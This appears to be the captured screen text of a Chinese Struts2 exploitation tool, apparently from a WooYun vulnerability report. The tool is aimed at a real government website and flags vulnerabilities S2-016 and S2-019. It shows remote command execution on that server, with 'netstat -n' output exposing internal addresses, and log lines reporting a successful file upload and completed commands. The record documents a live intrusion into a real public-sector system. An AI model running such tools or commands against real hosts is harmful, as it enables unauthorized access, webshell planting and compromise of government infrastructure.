 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://dgwxzj.dg.gov.cn/actions_index?actionsId=965221 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -n 执 行
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 1 172.50.4.12:45303 222.186.30.30:8384 SYN_SENT
tcp 0 1 172.50.4.12:45310 222.186.30.30:8384 SYN_SENT
tcp 0 0 ::ffff:172.50.4.12:8080 ::ffff:172.50.16.101:63589 TIME_WAIT
tcp 0 0 ::ffff:172.50.4.12:8080 ::ffff:172.50.16.101:43374 TIME_WAIT
tcp 0 0 ::ffff:172.50.4.12:8080 ::ffff:172.50.16.101:64110 TIME_WAIT
tcp 0 0 ::1:42570 ::1:50359 TIME_WAIT
tcp 0 0 ::ffff:172.50.4.12:8080 ::ffff:172.50.16.101:45694 TIME_WAIT
tcp 0 0 ::ffff:172.50.4.12:8080 ::ffff:172.50.16.101:57387 TIME_WAIT
tcp 0 0 ::ffff:172.50.4.12:8080 ::ffff:172.50.16.101:31019 TIME_WAIT
tcp 0 0 ::ffff:172.50.4.12:8080 ::ffff:172.50.16.101:27706 TIME_WAIT
tcp 0 0 ::ffff:172.50.4.12:8080 ::ffff:172.50.16.101:55809 TIME_WAIT
tcp 0 0 ::ffff:172.50.4.12:8080 ::ffff:172.50.16.101:43504 TIME_WAIT
tcp 0 0 ::ffff:172.50.4.12:8080 ::ffff:172.50.16.101:64501 TIME_WAIT
上传文件成功,请手工访问验证........----2015/12/10 17:22:28
正在执行命令中，请稍等片刻........----2015/12/10 17:23:25
命令执行完毕........----2015/12/10 17:23:25
正在执行命令中，请稍等片刻........----2015/12/10 17:23:59
命令执行完毕........----2015/12/10 17:24:00
www.wooyun.org